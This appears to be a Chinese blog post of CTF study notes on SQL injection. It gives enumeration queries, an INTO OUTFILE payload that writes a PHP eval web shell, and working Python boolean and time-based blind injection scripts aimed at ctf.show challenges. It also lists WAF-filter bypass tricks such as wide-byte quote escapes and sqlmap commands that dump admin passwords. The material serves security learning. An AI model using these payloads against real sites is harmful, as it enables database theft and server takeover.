学习了这么多天的SQL注入以后,我总结了做SQL注入题的一些方法和思路。
一、判断注入方式
常见的注入方式有:
①字符型注入
②布尔型注入
③错误回显注入
④文件读写注入
⑤布尔盲注
⑥时间盲注
……
二、判断注入点
一般有以下注入:
①GET型注入
②POST型注入
③User-Agent:报头文注入
④Referer:报头文注入
⑤Cookie:报头文注入
三、SQL注入基本语句
order by 4#
判断有多少列
union select 1,2,3#
判断数据显示点
union select 1,user(),database()#
显示出登录用户和数据库名
普通语句:schema_name——数据库名;table_name——表名;column_name——字段名;
查询数据库:select schema_name from information_schema.schemata#
select database()#
查询数据库表:select table_name from information_schema.tables where table_schema='数据库名'#
select sql from sqlite_master#查询创建表shi
查询字段名:select column_name from infromation_schema.columns where table_name='表名'#
查询字段内容:select * from 表名#
错误回显注入:union select updatexml(1,concat(0x7e,(select user()),0x7e),1)#
文件读写注入:union select 1,'<?php eval($_REQUEST[23]); ?>',3 into outfile 'var/www/html/1.txt'#
CREATE DATABASE - 创建新数据库
ALTER DATABASE - 修改数据库
CREATE TABLE - 创建新表
ALTER TABLE - 变更(改变)数据库表
DROP TABLE - 删除表
CREATE INDEX - 创建索引(搜索键)
DROP INDEX - 删除索引
reverse()-取反函数
where 字段名 regexp(正则表达式) -正则匹配输出
load_file()读取根目录下文件
四、盲注的使用
当我们能够找到注入点,但无法从页面回显中获得我们想要得到的数据库中的数据,这时候我们就需要用到盲注。
布尔盲注模板
import requests
if __name__ == '__main__' :
url = 'http://8868895d-9164-42b0-a31d-d8ebe2bb0af7.challenge.ctf.show/'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
#payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23'
#payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
#payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagba"),{i},1))>{mid},1,0)%23'
payload = f'if(ascii(substr((select group_concat(flag4sa) from ctfshow.flagba),{i},1))>{mid},1,0)%23'
# print(payload)
data={
"uname":f"admin' and {payload}#",
"passwd":12346
}
r = requests.post(url=url,data=data)
if 'flag.jpg' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
时间盲注模板
import requests
import time
if __name__ == '__main__' :
url = 'http://5317a3cf-d6d2-4441-b598-9593444bfc12.challenge.ctf.show/?id=1"%20and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
#payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,sleep(3))%23'
#payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,sleep(2))%23'
#payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagugs"),{i},1))>{mid},1,sleep(2))%23'
payload = f'if(ascii(substr((select group_concat(flag43s) from ctfshow.flagugs),{i},1))>{mid},1,sleep(2))%23'
# print(payload)
stime=time.time()
r = requests.get(url=url + payload)
if time.time()-stime<2:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
五、SQL注入绕过
①注释符号绕过
-- 注释内容
# 注释内容
/*注释内容*/
;
/x00
②大小写绕过
常用于 waf的正则对大小写不敏感的情况,一般都是题目自己故意这样设计。
例如:waf过滤了关键字select,可以尝试使用Select等绕过。
③内联注释绕过
内联注释就是把一些特有的仅在MYSQL上的语句放在 /*!...*/ 中,这样这些语句如果在其它数据库中是不会被执行,但在MYSQL中会执行。
④双写关键字绕过
在某一些简单的waf中,将关键字select等只使用replace()函数置换为空,这时候可以使用双写关键字绕过。例如select变成seleselectct,在经过waf的处理之后又变成select,达到绕过的要求。
⑤特殊编码绕过
·十六进制绕过
·ascii编码绕过
⑥空格过滤绕过
/**/
()
回车(url编码中的%0a)
`(tap键上面的按钮)
tap
两个空格
⑦过滤or and xor not 绕过
and = &&
or = ||
xor = | # 异或
not = !
⑧过滤等号=绕过
·不加通配符的like执行的效果和=一致,所以可以用来绕过。
·rlike:模糊匹配,只要字段的值中存在要查找的 部分 就会被选择出来
用来取代=时,rlike的用法和上面的like一样,没有通配符效果和=一样
·regexp:MySQL中使用 REGEXP 操作符来进行正则表达式匹配
·使用大小于号来绕过
·<> 等价于 != 所以在前面再加一个!结果就是等号了
⑨过滤大小于号绕过
·greatest(n1, n2, n3…):返回n中的最大值
·least(n1,n2,n3…):返回n中的最小值
·strcmp(str1,str2):若所有的字符串均相同,则返回STRCMP(),若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 ·in关键字
·between a and b:范围在a-b之间
⑩过滤引号绕过
·使用十六进制
select column_name from information_schema.tables where table_name=0x7573657273;
·使用宽字节
常用在web应用使用的字符集为GBK时,并且过滤了引号,就可以试试宽字节。
# 过滤单引号时
%bf%27 %df%27 %aa%27
%df\’ = %df%5c%27=縗’
⑪过滤逗号绕过
如果waf过滤了逗号,并且只能盲注(盲注基本离不开逗号啊喂),在取子串的几个函数中,有一个替代逗号的方法就是使用from pos for len,其中pos代表从pos个开始读取len长度的子串
例如在substr()等函数中,常规的写法是
select substr("string",1,3);
如果过滤了逗号,可以这样使用from pos for len来取代
select substr("string" from 1 for 3);
在学习大佬wp时还看到利用join绕过逗号过滤,tql
?id=-1' union select 1,2,3--+
不用逗号
?id=-1' union select * from (select 1)a join (select 2)b join (select 3)c--+
⑫过滤函数绕过
·sleep() –>benchmark()
·ascii()–>hex()、bin()
替代之后再使用对应的进制转string即可
·group_concat()–>concat_ws()
·substr(),substring(),mid()可以相互取代, 取子串的函数还有left(),right()
·user() –> @@user、datadir–>@@datadir
·ord()–>ascii():这两个函数在处理英文时效果一样,但是处理中文等时不一致。
·information_schema.tables->mysql.innodb_table_stats / mysql.innodb_index_stats表下分别是database_name,table_name,index_name
sys数据库中的以下三个视图中存储了表名table_name:
- sys.schema_auto_increment_columns #存在自增主键的表会出现在此视图
- sys.schema_table_statistics_with_buffer #数据来源视图
- sys.x$schema_table_statistics_with_buffer #数据来源视图
(注:部分内容借鉴于这位大佬的博客点我跳转)
六、sqlmap工具的使用
①检查注入点:
sqlmap -u http://aa.com/star_photo.php?artist_id=11
②爆所有数据库信息:
sqlmap -u http://aa.com/star_photo.php?artist_id=11 –dbs
③爆当前数据库信息:
sqlmap -u http://aa.com/star_photo.php?artist_id=11 –current-db
④指定库名列出所有表
sqlmap -u http://aa.com/star_photo.php?artist_id=11 -D vhost48330 –tables
‘vhost48330’ 为指定数据库名称
⑤指定库名表名列出所有字段
sqlmap -u http://aa.com/star_photo.php?artist_id=11 -D vhost48330 -T admin –columns
‘admin’ 为指定表名称
⑥指定库名表名字段dump出指定字段
sqlmap -u http://aa.com/star_photo.php?artist_id=11 -D vhost48330 -T admin -C ac,id,password –dump
‘ac,id,password’ 为指定字段名称
七、handler命令与实现方法
HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,…) [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name READ { FIRST | NEXT } [ WHERE where_condition ] [LIMIT … ]
HANDLER tbl_name CLOSE
八、无列名注入
创建一数据库中含有user表如下:

正常查询:
mysql> select * from user;

使用union查询:
mysql> select 1,2,3 union select * from user;

利用数字3代替未知的列名,需要加上反引号。后面加了一个a是为了表示这个表(select 1,2,3 union select * from user)的别名,不然会报错。
mysql> select `3` from (select 1,2,3 union select * from user)a;

当 ` 不能使用时,用别名来代替:

mysql> select b from (select 1,2,3 as b union select * from user)a;

利用join:
九、预处理
MySQL传统处理:
客户端准备sql语句
发送sql语句到MySQL服务器
MySQL服务器执行sql语句
服务器执行结果返回客户端
预处理基本策略:
将sql语句强制一分为二:
第一部分为前面相同命令和结构部分
第二部分为后面可变数据部分
首先将前面的sql语句发送给MySQL服务器,让其先执行溢出预处理(并没有真正的执行)第一次发送sql语句的时候将其中可变的数据部
不带参数的预处理
准备预处理语句
prepare 语句名称 from “预处理的sql语句”;
prepare sql_1 from "select * from pdo";
执行预处理语句
execute sql_1;
删除预处理语句
drop prepare sql_1;
带参数的预处理
准备预处理语句
prepare sql_2 from "select * from pdo where id = ?";
定义参数变量
set @id=2;
传参,执行预处理
execute sql_2 using @id;
删除
drop prepare sql_2;
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com